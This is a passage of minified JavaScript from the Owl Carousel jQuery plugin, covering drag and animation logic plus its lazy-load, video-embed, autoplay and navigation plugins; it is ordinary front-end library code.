this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var 